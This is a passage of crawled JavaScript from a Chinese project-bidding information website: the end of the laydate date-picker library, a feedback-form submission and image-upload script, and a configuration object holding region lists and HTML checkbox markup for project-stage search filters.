                        0 === a ? c.ymd[0]-- : 1 === a ? c.ymd[0]++ : 2 === a ? e.YY -= 14 : e.YY += 14,
                            2 > a ? (c.viewDate(c.ymd[0], c.ymd[1], c.ymd[2]), c.reshow()) : c.viewYears(e.YY)
                    },
                    c.each(b("#laydate_YY .laydate_tab"),
                        function (a, b) {
                            c.on(b, "click",
                                function (b) {
                                    c.stopmp(b),
                                        e.tabYear(a)
                                })
                        }),
                    e.tabMonth = function (a) {
                        a ? (c.ymd[1]++, 12 === c.ymd[1] && (c.ymd[0]++, c.ymd[1] = 0)) : (c.ymd[1]--, -1 === c.ymd[1] && (c.ymd[0]--, c.ymd[1] = 11)),
                            c.viewDate(c.ymd[0], c.ymd[1], c.ymd[2])
                    },
                    c.each(b("#laydate_MM .laydate_tab"),
                        function (a, b) {
                            c.on(b, "click",
                                function (b) {
                                    c.stopmp(b).reshow(),
                                        e.tabMonth(a)
                                })
                        }),
                    c.each(b("#laydate_ms span"),
                        function (a, b) {
                            c.on(b, "click",
                                function (a) {
                                    c.stopmp(a).reshow(),
                                        c.hasClass(this, h[1]) || c.viewDate(c.ymd[0], 0 | this.getAttribute("m"), c.ymd[2])
                                })
                        }),
                    c.each(b("#laydate_table td"),
                        function (a, b) {
                            c.on(b, "click",
                                function (a) {
                                    c.hasClass(this, h[1]) || (c.stopmp(a), c.creation([0 | this.getAttribute("y"), 0 | this.getAttribute("m"), 0 | this.getAttribute("d")]))
                                })
                        }),
                    h.oclear = b("#laydate_clear"),
                    c.on(h.oclear, "click",
                        function () {
                            c.elem[h.elemv] = "",
                                c.close()
                        }),
                    h.otoday = b("#laydate_today"),
                    c.on(h.otoday, "click",
                        function () {
                            c.elem[h.elemv] = laydate.now(0, c.options.format),
                                c.close()
                        }),
                    h.ok = b("#laydate_ok"),
                    c.on(h.ok, "click",
                        function () {
                            c.valid && c.creation([c.ymd[0], c.ymd[1] + 1, c.ymd[2]])
                        }),
                    e.times = b("#laydate_time"),
                    c.hmsin = e.hmsin = b("#laydate_hms input"),
                    e.hmss = ["小时", "分钟", "秒数"],
                    e.hmsarr = [],
                    c.msg = function (a, d) {
                        var f = '<div class="laydte_hsmtex">' + (d || "提示") + "<span>×</span></div>";
                        "string" == typeof a ? (f += "<p>" + a + "</p>", c.shde(b("#" + h[0])), c.removeClass(e.times, "laydate_time1").addClass(e.times, "laydate_msg")) : (e.hmsarr[a] ? f = e.hmsarr[a] : (f += '<div id="laydate_hmsno" class="laydate_hmsno">', c.each(new Array(0 === a ? 24 : 60),
                            function (a) {
                                f += "<span>" + a + "</span>"
                            }), f += "</div>", e.hmsarr[a] = f), c.removeClass(e.times, "laydate_msg"), c[0 === a ? "removeClass" : "addClass"](e.times, "laydate_time1")),
                            c.addClass(e.times, "laydate_show"),
                            e.times.innerHTML = f
                    },
                    e.hmson = function (a, d) {
                        var e = b("#laydate_hmsno span"),
                            f = c.valid ? null : 1;
                        c.each(e,
                            function (b, e) {
                                f ? c.addClass(e, h[1]) : c.timeVoid(b, d) ? c.addClass(e, h[1]) : c.on(e, "click",
                                    function () {
                                        c.hasClass(this, h[1]) || (a.value = c.digit(0 | this.innerHTML))
                                    })
                            }),
                            c.addClass(e[0 | a.value], "laydate_click")
                    },
                    c.each(e.hmsin,
                        function (a, b) {
                            c.on(b, "click",
                                function (b) {
                                    c.stopmp(b).reshow(),
                                        c.msg(a, e.hmss[a]),
                                        e.hmson(this, a)
                                })
                        }),
                    c.on(d, "mouseup",
                        function () {
                            var a = b("#" + h[0]);
                            a && "none" !== a.style.display && (c.check() || c.close())
                        }).on(d, "keydown",
                            function (b) {
                                b = b || a.event;
                                var d = b.keyCode;
                                13 === d && c.creation([c.ymd[0], c.ymd[1] + 1, c.ymd[2]])
                            })


            },
            c.init = function () {
                c.use("need"),
                    c.use(h[4] + b.defSkin, h[3]),
                    c.skinLink = c.query("#" + h[3])
            }(),
            laydate.reset = function () {
                c.box && c.elem && c.follow(c.box)
            },
            laydate.now = function (a, b) {
                var d = new Date(0 | a ?
                    function (a) {
                        return 864e5 > a ? +new Date + 864e5 * a : a
                    }(parseInt(a)) : +new Date);
                return c.parse([d.getFullYear(), d.getMonth() + 1, d.getDate()], [d.getHours(), d.getMinutes(), d.getSeconds()], b)
            },
            laydate.skin = function (a) {
                c.skinLink.href = c.getPath + h[4] + a + h[5]
            }
    }(window);

--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/Feedback/js/FeedBack.js
body_size: 3015
content:
var fileLists = []; //定义数组
$("#btnsubmit").click(function ()
{
    var url = '/Feedback/Handler/FeedBack_Add.ashx';

    var content = $("#des").val();
    var contactinformation = $("#contactinformation").val();

    if (content == "" || content.length == 0)
    {
        $('.alert').html("意见建议不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
        return;
    }


    if (contactinformation == "" || contactinformation.length == 0)
    {
        $('.alert').html("联系方式不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
        return;
    }


    var pattern = new RegExp("[`~@#$^&*=|{}''\\[\\]<>《》/~@#￥……&*——|{}【】‘”“']");
    if (pattern.test(content))
    {
        $('.alert').html("您输入的意见建议中含有特殊字符，请重新输入。").addClass('alert-success').show().delay(1500).fadeOut();
        return;
    }




    var picture = '';
    var formData = new FormData();

    formData.append("Title", "意见建议");

    formData.append("content", content);
    for (var i = 0; i < fileLists.length; i++)
    {
        formData.append("files", fileLists[i]);
    }
    formData.append("contactinformation", contactinformation);

    //追加 字段 联系人linkman  邮箱email 公司名称company  --begin 2023-5-4 15:14:57
    var linkman = $("#linkman").val();
    if (linkman != "" && linkman.length > 0)
    {
        formData.append("linkman", linkman);
    }
    var email = $("#email").val();
    if (email != "" && email.length > 0)
    {
        formData.append("email", email);
    }
    var company = $("#company").val();
    if (company != "" && company.length > 0)
    {
        formData.append("company", company);
    }
    //追加 字段 联系人linkman  邮箱email 公司名称company  --end 2023-5-4 15:14:57

    $.ajax({
        url: url,
        type: 'post',
        data: formData,
        processData: false,
        contentType: false,
        success: function (msg)
        {
            if (msg == "true")
            {
                $("#des").val("");
                $("#contactinformation").val("");
                $("#uploadimgshow").empty();

                //追加字段 清空    --begin 2023-5-4 15:17:24
                $("#linkman").val("");
                $("#email").val("");
                $("#company").val("");
                //追加字段 清空    --end 2023-5-4 15:17:24

                fileLists = [];


                $('.alert').html("收到您的意见，我们将尽快与您联系！").addClass('alert-success').show().delay(3000).fadeOut();
                qikoo.dialog.hide();
                return;
            } else
            { $('.alert').html("提交失败！").addClass('alert-success').show().delay(1500).fadeOut(); }
        }
    });
})


$("#cancelbtn").click(function ()
{
    $("#ipt_Phone").val("");
    $("#ipt_content").val("");


    $("#des").val("");
    $("#contactinformation").val("");
    $("#uploadimgshow").empty();

    //追加字段 清空    --begin 2023-5-4 15:17:24
    $("#linkman").val("");
    $("#email").val("");
    $("#company").val("");
    fileLists = [];
    //追加字段 清空    --end 2023-5-4 15:17:24

})

function showImg(obj)
{
    var file = obj.files[0];


    var reg = /\.\w+$/;
    var filesuffix = file.name.substring(file.name.lastIndexOf('.') + 1);

    if (filesuffix.toLowerCase() != "gif" && filesuffix.toLowerCase() != "jpg" && filesuffix.toLowerCase() != "png")
    {
        $('.alert').html("图片格式不正确！").addClass('alert-success').show().delay(1500).fadeOut();
        return;
    }

    //if (file.size > 2048) {
    //    $('.alert').html("图片过大！").addClass('alert-success').show().delay(1500).fadeOut();
    //    return;
    //}


    fileLists.push(file);
    var url = window.URL.createObjectURL(file)
    var uploadimg = "<div class='picdiv'><img src='" + url + "' class='pic' onclick='picclick(this)' /><span class='delete_pic' onclick='delete_pic(this)' title='取消上传' ><img src='/Feedback/images/delpic.png'/><span></div>";
    $('#uploadimgshow').append(uploadimg);
}


function fileSelect()
{
    document.getElementById("upload-input").click();
}


function delete_pic(obj)
{
    var imgindex = $(obj).parents(".picdiv").index();
    fileLists.splice(imgindex, 1);
    $(obj).parents(".picdiv").remove();
}



function picclick(obj)
{
    var _this = $(obj);//将当前的pimg元素作为_this传入函数  
    imgShow("#outerdiv", "#innerdiv", "#bigimg", _this);
}




function imgShow(outerdiv, innerdiv, bigimg, _this)
{
    var src = _this.attr("src");//获取当前点击的pimg元素中的src属性  
    $(bigimg).attr("src", src);//设置#bigimg元素的src属性  

    /*获取当前点击图片的真实大小，并显示弹出层及大图*/
    $("<img/>").attr("src", src).load(function ()
    {
        var windowW = $(window).width();//获取当前窗口宽度  
        var windowH = $(window).height();//获取当前窗口高度  
        var realWidth = this.width;//获取图片真实宽度  
        var realHeight = this.height;//获取图片真实高度  
        var imgWidth, imgHeight;
        var scale = 0.8;//缩放尺寸，当图片真实宽度和高度大于窗口宽度和高度时进行缩放  

        if (realHeight > windowH * scale)
        {//判断图片高度  
            imgHeight = windowH * scale;//如大于窗口高度，图片高度进行缩放  
            imgWidth = imgHeight / realHeight * realWidth;//等比例缩放宽度  
            if (imgWidth > windowW * scale)
            {//如宽度扔大于窗口宽度  
                imgWidth = windowW * scale;//再对宽度进行缩放  
            }
        } else if (realWidth > windowW * scale)
        {//如图片高度合适，判断图片宽度  
            imgWidth = windowW * scale;//如大于窗口宽度，图片宽度进行缩放  
            imgHeight = imgWidth / realWidth * realHeight;//等比例缩放高度  
        } else
        {//如果图片真实高度和宽度都符合要求，高宽不变  
            imgWidth = realWidth;
            imgHeight = realHeight;
        }
        $(bigimg).css("width", imgWidth);//以最终的宽度对图片缩放  

        var w = (windowW - imgWidth) / 2;//计算图片与窗口左边距  
        var h = (windowH - imgHeight) / 2;//计算图片与窗口上边距  
        $(innerdiv).css({ "top": h, "left": w });//设置#innerdiv的top和left属性  
        $(outerdiv).fadeIn("fast");//淡入显示#outerdiv及.pimg  
    });

    $(outerdiv).click(function ()
    {//再次点击淡出消失弹出层  
        $(this).fadeOut("fast");
    });
}


--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/JS/StaticStore.js?v=20260124224024
body_size: 4450
content:
// 构造信息
var StaticStore = {
    StaticStoreParam: {
        mapKeywordsType: { '0': '按全文' },//搜索列表 默认关键字种类为按全文 默认值为0  设置关键字种类默认选项为 按全文
        arraylabelKeylableValuelabelName: ["datasort|2|一年※", "datasort|2|两年※", "datasort|-1|一年※"],//列表保存搜索条件未选择任何搜索条件依据 : 搜索时间默认值为该数组任一值 
        arrayChineseMainland: ["华北", "东北", "西南", "华东", "中南", "西北", "华南", "华中", "港澳台"],
        arrayChineseMainlandPinYin: ["huabei", "dongbei", "xinan", "huadong", "zhongnan", "xibei", "huanan", "huazhong", "gangaotai"],
        arrayEp: ["", "1", "2", "3", "_jz", "_jz1", "_jz2", "_TrackingDate"],
        arrayChineseMainlandList: [['huabei', '华北'], ['dongbei', '东北'], ['xinan', '西南'], ['huadong', '华东'], ['zhongnan', '中南'], ['xibei', '西北'], ['huanan', '华南'], ['huazhong', '华中'], ['gangaotai', '港澳台']],
        arrayPNLAll: [['chinaUnitAll', 'chinaUnit'], ['regionAll', 'region']],
        arrayBLAll: [['GongGaoAll', 'ggtype'], ['regionAll', 'region']],
        mapChineseMainlandList: { 'huabei': '华北', 'dongbei': '东北', 'xinan': '西南', 'huadong': '华东', 'zhongnan': '中南', 'xibei': '西北', 'huanan': '华南', 'huazhong': '华中', 'gangaotai': '港澳台' },
        mapPNLAll: { 'chinaUnitAll': 'chinaUnit', 'regionAll': 'region', 'industryAll': 'indus', 'fundSourceAll': 'fundSource', 'CurrentAll': 'current' },
        mapBLAll: { 'GongGaoAll': 'ggtype', 'regionAll': 'region', 'CurrentAll': 'current' },
        arrayAddAllUrl: ["MyProject_Abroad", "MyBidding_Abroad", "ProjectNList_MC", "ProjectNList", "ProjectNList_Abroad_Export_New", "BiddingList_MC", "ProjectNList_Inner_Ud", "BiddingList", "ProjectNList_Abroad_MC", "NewsList", "ResearchList", "SearchDefault"],
        arrayAddAllUrl_Update: ["ProjectNList_Inner_Ud", "BiddingList_Inner_Ud"],
        arrayLimitAll: ["input[class='chinaUnit']", "input[class='bNature']", "input[class='fundSource']"],//搜索条件 非全部系列 参与企业 管理模式 资金来源
        arrayBidUrlList: ["BiddingList.aspx", "BiddingList_Abroad.aspx"]
    },


    progress: "<li id='规划可研-con' class='erji_con' style='display: none;'><label><input value='列入重点项目计划' level='second' class='current' data-type='checkbox' name='列入重点项目计划' tag='规划可研' data='11110000' type='checkbox' /><font style='font-weight:bold;color:#888'>列入重点项目计划</font></label><label class='sanji_con'>（<input value='列入国家重点项目计划' level='third' class='current' data-type='checkbox' name='列入重点项目计划_列入重点项目计划' tag='规划可研' data='11111100' type='checkbox' />国家</label><label class='sanji_con'><input value='列入省级重点项目计划' level='third' class='current' data-type='checkbox' name='列入重点项目计划_列入重点项目计划' tag='规划可研' data='11111200' type='checkbox' />省级</label><label class='sanji_con'><input value='列入市级重点项目计划' level='third' class='current' data-type='checkbox' name='列入重点项目计划_列入重点项目计划' tag='规划可研' data='11111300' type='checkbox' />市级</label><label class='sanji_con'><input value='列入重点项目计划专项' level='third' class='current' data-type='checkbox' name='列入重点项目计划_列入重点项目计划' tag='规划可研' data='11111400' type='checkbox' />专项）</label><b style='width: 56px; display: inline-block'></b><label><input value='规划编制' level='second' class='current' data-type='checkbox' name='规划编制' tag='规划可研' data='11120000' type='checkbox' /><font style='font-weight:bold;color:#888'>规划编制</font></label><label class='sanji_con'>（<input value='规划编制规划选址意见书' level='third' class='current' data-type='checkbox' name='规划编制_规划编制' tag='规划可研' data='11121500' type='checkbox' />规划选址意见书</label><label class='sanji_con'><input value='规划编制招标' level='third' class='current' data-type='checkbox' name='规划编制_规划编制' tag='规划可研' data='11121600' type='checkbox' />招标</label><label class='sanji_con'><input value='规划编制中标' level='third' class='current' data-type='checkbox' name='规划编制_规划编制' tag='规划可研' data='11121700' type='checkbox' />中标）</label><b style='width: 56px; display: inline-block'></b><label><input value='项目建议书' level='second' class='current' data-type='checkbox' name='项目建议书' tag='规划可研' data='11130000' type='checkbox' /><font style='font-weight:bold;color:#888'>项目建议书</font></label><label class='sanji_con'>（<input value='项目建议书招标' level='third' class='current' data-type='checkbox' name='项目建议书_项目建议书' tag='规划可研' data='11131600' type='checkbox' />招标</label><label class='sanji_con'><input value='项目建议书中标' level='third' class='current' data-type='checkbox' name='项目建议书_项目建议书' tag='规划可研' data='11131700' type='checkbox' />中标</label><label class='sanji_con'><input value='项目建议书报批' level='third' class='current' data-type='checkbox' name='项目建议书_项目建议书' tag='规划可研' data='11131800' type='checkbox' />报批</label><label class='sanji_con'><input value='项目建议书批复' level='third' class='current' data-type='checkbox' name='项目建议书_项目建议书' tag='规划可研' data='11131900' type='checkbox' />批复）</label><br><label><input value='可研报告' level='second' class='current' data-type='checkbox' name='可研报告' tag='规划可研' data='11140000' type='checkbox' /><font style='font-weight:bold;color:#888'>可研报告</font></label><label class='sanji_con'>（<input value='可研报告招标' level='third' class='current' data-type='checkbox' name='可研报告_可研报告' tag='规划可研' data='11141600' type='checkbox' />招标</label><label class='sanji_con'><input value='可研报告中标' level='third' class='current' data-type='checkbox' name='可研报告_可研报告' tag='规划可研' data='11141700' type='checkbox' />中标</label><label class='sanji_con'><input value='可研报告报批' level='third' class='current' data-type='checkbox' name='可研报告_可研报告' tag='规划可研' data='11141800' type='checkbox' />报批</label><label class='sanji_con'><input value='可研报告批复' level='third' class='current' data-type='checkbox' name='可研报告_可研报告' tag='规划可研' data='11141900' type='checkbox' />批复）</label><b style='width: 104px; display: inline-block'></b><label><input value='项目申请报告' level='second' class='current' data-type='checkbox' name='项目申请报告' tag='规划可研' data='11150000' type='checkbox' /><font style='font-weight:bold;color:#888'>项目申请报告</font></label><label class='sanji_con'>（<input value='项目申请报告招标' level='third' class='current' data-type='checkbox' name='项目申请报告_项目申请报告' tag='规划可研' data='11151600' type='checkbox' />招标</label><label class='sanji_con'><input value='项目申请报告中标' level='third' class='current' data-type='checkbox' name='项目申请报告_项目申请报告' tag='规划可研' data='11151700' type='checkbox' />中标</label><label class='sanji_con'><input value='项目申请报告报核' level='third' class='current' data-type='checkbox' name='项目申请报告_项目申请报告' tag='规划可研' data='11152000' type='checkbox' />报核</label><label class='sanji_con'><input value='项目申请报告核准' level='third' class='current' data-type='checkbox' name='项目申请报告_项目申请报告' tag='规划可研' data='11152100' type='checkbox' />核准）</label><b style='width: 46px; display: inline-block'></b><label><input value='全过程咨询' level='second' class='current' data-type='checkbox' name='全过程咨询' tag='规划可研' data='11160000' type='checkbox' /><font style='font-weight:bold;color:#888'>全过程咨询</font></label><label class='sanji_con'>（<input value='全过程咨询招标' level='third' class='current' data-type='checkbox' name='全过程咨询_全过程咨询' tag='规划可研' data='11161600' type='checkbox' />招标</label><label class='sanji_con'><input value='全过程咨询中标' level='third' class='current' data-type='checkbox' name='全过程咨询_全过程咨询' tag='规划可研' data='11161700' type='checkbox' />中标）</label><br><label><input value='土地手续' level='second' class='current' data-type='checkbox' name='土地手续' tag='规划可研' data='11180000' type='checkbox' /><font style='font-weight:bold;color:#888'>土地手续</font></label><label class='sanji_con'>（<input value='土地手续建设用地预审' level='third' class='current' data-type='checkbox' name='土地手续_土地手续' tag='规划可研' data='11182300' type='checkbox' />建设用地预审</label><label class='sanji_con'><input value='土地手续用地许可' level='third' class='current' data-type='checkbox' name='土地手续_土地手续' tag='规划可研' data='11182400' type='checkbox' />用地许可）</label><b style='width: 124px; display: inline-block'></b><label><input value='投资意向' level='second' class='current' data-type='checkbox' name='投资意向' tag='规划可研' data='11190000' type='checkbox' /><font style='font-weight:bold;color:#888'>投资意向</font></label><label class='sanji_con'>（<input value='投资意向公告' level='third' class='current' data-type='checkbox' name='投资意向_投资意向' tag='规划可研' data='11190100' type='checkbox' />公告</label><label class='sanji_con'><input value='投资意向签约' level='third' class='current' data-type='checkbox' name='投资意向_投资意向' tag='规划可研' data='11190200' type='checkbox' />签约）</label><b style='width: 162px; display: inline-block'></b><label><input value='项目备案' level='second' class='current' data-type='checkbox' name='项目备案' tag='规划可研' data='11170000' type='checkbox' /><font style='font-weight:bold;color:#888'>项目备案</font></label><br /></li><li id='环评节能-con' class='erji_con' style='display: none;'><label><input value='环评' level='second' class='current' data-type='checkbox' name='环评' tag='环评节能' data='12110000' type='checkbox' /><font style='font-weight:bold;color:#888'>环评</font></label><label class='sanji_con'>（<input value='环评招标' level='third' class='current' data-type='checkbox' name='环评_环评' tag='环评节能' data='12111600' type='checkbox' />招标</label><label class='sanji_con'><input value='环评中标' level='third' class='current' data-type='checkbox' name='环评_环评' tag='环评节能' data='12111700' type='checkbox' />中标</label><label class='sanji_con'><input value='环评批复' level='third' class='current' data-type='checkbox' name='环评_环评' tag='环评节能' data='12111900' type='checkbox' />批复</label><label class='sanji_con'><input value='环评公示' level='third' class='current' data-type='checkbox' name='环评_环评' tag='环评节能' data='12112500' type='checkbox' />公示</label><label class='sanji_con'><input value='环评受理' level='third' class='current' data-type='checkbox' name='环评_环评' tag='环评节能' data='12112600' type='checkbox' />受理）</label><b style='width: 56px; display: inline-block'></b><label><input value='节能水保' level='second' class='current' data-type='checkbox' name='节能水保' tag='环评节能' data='12120000' type='checkbox' /><font style='font-weight:bold;color:#888'>节能水保</font></label><label class='sanji_con'>（<input value='节能水保招标' level='third' class='current' data-type='checkbox' name='节能水保_节能水保' tag='环评节能' data='12121600' type='checkbox' />招标</label><label class='sanji_con'><input value='节能水保中标' level='third' class='current' data-type='checkbox' name='节能水保_节能水保' tag='环评节能' data='12121700' type='checkbox' />中标）</label><br /></li><li id='PPP、EPC招投标-con' class='erji_con' style='display: none;'><label><input value='PPP社会资本方' level='second' class='current' data-type='checkbox' name='PPP社会资本方' tag='PPP、EPC招投标' data='13110000' type='checkbox' /><font style='font-weight:bold;color:#888'>PPP社会资本方</font></label><label class='sanji_con'>（<input value='PPP社会资本方招标' level='third' class='current' data-type='checkbox' name='PPP社会资本方_PPP社会资本方' tag='PPP、EPC招投标' data='13111600' type='checkbox' />招标</label><label class='sanji_con'><input value='PPP社会资本方中标' level='third' class='current' data-type='checkbox' name='PPP社会资本方_PPP社会资本方' tag='PPP、EPC招投标' data='13111700' type='checkbox' />中标</label><label class='sanji_con'><input value='PPP社会资本方资格预审' level='third' class='current' data-type='checkbox' name='PPP社会资本方_PPP社会资本方' tag='PPP、EPC招投标' data='13112700' type='checkbox' />资格预审</label><label class='sanji_con'><input value='PPP社会资本方签约' level='third' class='current' data-type='checkbox' name='PPP社会资本方_PPP社会资本方' tag='PPP、EPC招投标' data='13112800' type='checkbox' />签约）</label><b style='width: 56px; display: inline-block'></b><label><input value='PPP咨询服务' level='second' class='current' data-type='checkbox' name='PPP咨询服务' tag='PPP、EPC招投标' data='13120000' type='checkbox' /><font style='font-weight:bold;color:#888'>PPP咨询服务</font></label><label class='sanji_con'>（<input value='PPP咨询服务招标' level='third' class='current' data-type='checkbox' name='PPP咨询服务_PPP咨询服务' tag='PPP、EPC招投标' data='13121600' type='checkbox' />招标</label><label class='sanji_con'><input value='PPP咨询服务中标' level='third' class='current' data-type='checkbox' name='PPP咨询服务_PPP咨询服务' tag='PPP、EPC招投标' data='13121700' type='checkbox' />中标</label><label class='sanji_con'><input value='PPP咨询服务签约' level='third' class='current' data-type='checkbox' name='PPP咨询服务_PPP咨询服务' tag='PPP、EPC招投标' data='13121800' type='checkbox' />签约）</label><br><label><input value='EPC工程总承包' level='second' class='current' data-type='checkbox' name='EPC工程总承包' tag='PPP、EPC招投标' data='13130000' type='checkbox' /><font style='font-weight:bold;color:#888'>EPC工程总承包</font></label><label class='sanji_con'>（<input value='EPC工程总承包招标' level='third' class='current' data-type='checkbox' name='EPC工程总承包_EPC工程总承包' tag='PPP、EPC招投标' data='13131600' type='checkbox' />招标</label><label class='sanji_con'><input value='EPC工程总承包中标' level='third' class='current' data-type='checkbox' name='EPC工程总承包_EPC工程总承包' tag='PPP、EPC招投标' data='13131700' type='checkbox' />中标</label><label class='sanji_con'><input value='EPC工程总承包资格预审' level='third' class='current' data-type='checkbox' name='EPC工程总承包_EPC工程总承包' tag='PPP、EPC招投标' data='13132700' type='checkbox' />资格预审</label><label class='sanji_con'><input value='EPC工程总承包签约' level='third' class='current' data-type='checkbox' name='EPC工程总承包_EPC工程总承包' tag='PPP、EPC招投标' data='13132800' type='checkbox' />签约）</label><br /></li><li id='勘察设计-con' class='erji_con' style='display: none;'><label><input value='测绘勘察' level='second' class='current' data-type='checkbox' name='测绘勘察' tag='勘察设计' data='14110000' type='checkbox' /><font style='font-weight:bold;color:#888'>测绘勘察</font></label><label class='sanji_con'>（<input value='测绘勘察招标' level='third' class='current' data-type='checkbox' name='测绘勘察_测绘勘察' tag='勘察设计' data='14111600' type='checkbox' />招标</label><label class='sanji_con'><input value='测绘勘察中标' level='third' class='current' data-type='checkbox' name='测绘勘察_测绘勘察' tag='勘察设计' data='14111700' type='checkbox' />中标）</label><b style='width: 217px; display: inline-block'></b><label><input value='总体设计' level='second' class='current' data-type='checkbox' name='总体设计' tag='勘察设计' data='14120000' type='checkbox' /><font style='font-weight:bold;color:#888'>总体设计</font></label><label class='sanji_con'>（<input value='总体设计招标' level='third' class='current' data-type='checkbox' name='总体设计_总体设计' tag='勘察设计' data='14121600' type='checkbox' />招标</label><label class='sanji_con'><input value='总体设计中标' level='third' class='current' data-type='checkbox' name='总体设计_总体设计' tag='勘察设计' data='14121700' type='checkbox' />中标</label><label class='sanji_con'><input value='总体设计资格预审' level='third' class='current' data-type='checkbox' name='总体设计_总体设计' tag='勘察设计' data='14122700' type='checkbox' />资格预审</label><label class='sanji_con'><input value='总体设计签约' level='third' class='current' data-type='checkbox' name='总体设计_总体设计' tag='勘察设计' data='14122800' type='checkbox' />签约）</label><br><label><input value='初步设计' level='second' class='current' data-type='checkbox' name='初步设计' tag='勘察设计' data='14130000' type='checkbox' /><font style='font-weight:bold;color:#888'>初步设计</font></label><label class='sanji_con'>（<input value='初步设计招标' level='third' class='current' data-type='checkbox' name='初步设计_初步设计' tag='勘察设计' data='14131600' type='checkbox' />招标</label><label class='sanji_con'><input value='初步设计中标' level='third' class='current' data-type='checkbox' name='初步设计_初步设计' tag='勘察设计' data='14131700' type='checkbox' />中标</label><label class='sanji_con'><input value='初步设计批复' level='third' class='current' data-type='checkbox' name='初步设计_初步设计' tag='勘察设计' data='14131900' type='checkbox' />批复</label><label class='sanji_con'><input value='初步设计资格预审' level='third' class='current' data-type='checkbox' name='初步设计_初步设计' tag='勘察设计' data='14132700' type='checkbox' />资格预审</label><label class='sanji_con'><input value='初步设计签约' level='third' class='current' data-type='checkbox' name='初步设计_初步设计' tag='勘察设计' data='14132800' type='checkbox' />签约）</label><b style='width: 56px; display: inline-block'></b><label><input value='工程设计' level='second' class='current' data-type='checkbox' name='工程设计' tag='勘察设计' data='14140000' type='checkbox' /><font style='font-weight:bold;color:#888'>工程设计</font></label><label class='sanji_con'>（<input value='工程设计招标' level='third' class='current' data-type='checkbox' name='工程设计_工程设计' tag='勘察设计' data='14141600' type='checkbox' />招标</label><label class='sanji_con'><input value='工程设计中标' level='third' class='current' data-type='checkbox' name='工程设计_工程设计' tag='勘察设计' data='14141700' type='checkbox' />中标</label><label class='sanji_con'><input value='工程设计资格预审' level='third' class='current' data-type='checkbox' name='工程设计_工程设计' tag='勘察设计' data='14142700' type='checkbox' />资格预审</label><label class='sanji_con'><input value='工程设计签约' level='third' class='current' data-type='checkbox' name='工程设计_工程设计' tag='勘察设计' data='14142800' type='checkbox' />签约）</label><br /></li><li id='施工建设-con' class='erji_con' style='display: none;'><label><input value='施工总承包' level='second' class='current' data-type='checkbox' name='施工总承包' tag='施工建设' data='15110000' type='checkbox' /><font style='font-weight:bold;color:#888'>施工总承包</font></label><label class='sanji_con'>（<input value='施工总承包招标' level='third' class='current' data-type='checkbox' name='施工总承包_施工总承包' tag='施工建设' data='15111600' type='checkbox' />招标</label><label class='sanji_con'><input value='施工总承包中标' level='third' class='current' data-type='checkbox' name='施工总承包_施工总承包' tag='施工建设' data='15111700' type='checkbox' />中标</label><label class='sanji_con'><input value='施工总承包资格预审' level='third' class='current' data-type='checkbox' name='施工总承包_施工总承包' tag='施工建设' data='15112700' type='checkbox' />资格预审</label><label class='sanji_con'><input value='施工总承包签约' level='third' class='current' data-type='checkbox' name='施工总承包_施工总承包' tag='施工建设' data='15112800' type='checkbox' />签约）</label><b style='width: 56px; display: inline-block'></b><label><input value='安装施工' level='second' class='current' data-type='checkbox' name='安装施工' tag='施工建设' data='15120000' type='checkbox' /><font style='font-weight:bold;color:#888'>安装施工</font></label><label class='sanji_con'>（<input value='安装施工招标' level='third' class='current' data-type='checkbox' name='安装施工_安装施工' tag='施工建设' data='15121600' type='checkbox' />招标</label><label class='sanji_con'><input value='安装施工中标' level='third' class='current' data-type='checkbox' name='安装施工_安装施工' tag='施工建设' data='15121700' type='checkbox' />中标</label><label class='sanji_con'><input value='安装施工签约' level='third' class='current' data-type='checkbox' name='安装施工_安装施工' tag='施工建设' data='15121800' type='checkbox' />签约）</label><br><label><input value='开工竣工' level='second' class='current' data-type='checkbox' name='开工竣工' tag='施工建设' data='15130000' type='checkbox' /><font style='font-weight:bold;color:#888'>开工竣工</font></label><label class='sanji_con'>（<input value='开工竣工奠基' level='third' class='current' data-type='checkbox' name='开工竣工_开工竣工' tag='施工建设' data='15132800' type='checkbox' />奠基</label><label class='sanji_con'><input value='开工竣工竣工' level='third' class='current' data-type='checkbox' name='开工竣工_开工竣工' tag='施工建设' data='15132900' type='checkbox' />竣工</label><label class='sanji_con'><input value='开工竣工开工' level='third' class='current' data-type='checkbox' name='开工竣工_开工竣工' tag='施工建设' data='15133000' type='checkbox' />开工）</label><b style='width: 139px; display: inline-block'></b><label><input value='工程监理' level='second' class='current' data-type='checkbox' name='工程监理' tag='施工建设' data='15140000' type='checkbox' /><font style='font-weight:bold;color:#888'>工程监理</font></label><label class='sanji_con'>（<input value='工程监理招标' level='third' class='current' data-type='checkbox' name='工程监理_工程监理' tag='施工建设' data='15141600' type='checkbox' />招标</label><label class='sanji_con'><input value='工程监理中标' level='third' class='current' data-type='checkbox' name='工程监理_工程监理' tag='施工建设' data='15141700' type='checkbox' />中标）</label><br /></li><li id='货物采购-con' class='erji_con' style='display: none;'><label><input value='设备' level='second' class='current' data-type='checkbox' name='设备' tag='货物采购' data='16110000' type='checkbox' /><font style='font-weight:bold;color:#888'>设备</font></label><label class='sanji_con'>（<input value='设备招标' level='third' class='current' data-type='checkbox' name='设备_设备' tag='货物采购' data='16111600' type='checkbox' />招标</label><label class='sanji_con'><input value='设备中标' level='third' class='current' data-type='checkbox' name='设备_设备' tag='货物采购' data='16111700' type='checkbox' />中标）</label><b style='width: 56px; display: inline-block'></b><label><input value='物资' level='second' class='current' data-type='checkbox' name='物资' tag='货物采购' data='16120000' type='checkbox' /><font style='font-weight:bold;color:#888'>物资</font></label><label class='sanji_con'>（<input value='物资招标' level='third' class='current' data-type='checkbox' name='物资_物资' tag='货物采购' data='16121600' type='checkbox' />招标</label><label class='sanji_con'><input value='物资中标' level='third' class='current' data-type='checkbox' name='物资_物资' tag='货物采购' data='16121700' type='checkbox' />中标）</label><br /></li><li id='服务咨询-con' class='erji_con' style='display: none;'><label><input value='保险' level='second' class='current' data-type='checkbox' name='保险' tag='服务咨询' data='17110000' type='checkbox' /><font style='font-weight:bold;color:#888'>保险</font></label><label class='sanji_con'>（<input value='保险招标' level='third' class='current' data-type='checkbox' name='保险_保险' tag='服务咨询' data='17111600' type='checkbox' />招标</label><label class='sanji_con'><input value='保险中标' level='third' class='current' data-type='checkbox' name='保险_保险' tag='服务咨询' data='17111700' type='checkbox' />中标）</label><b style='width: 56px; display: inline-block'></b><label><input value='物流' level='second' class='current' data-type='checkbox' name='物流' tag='服务咨询' data='17120000' 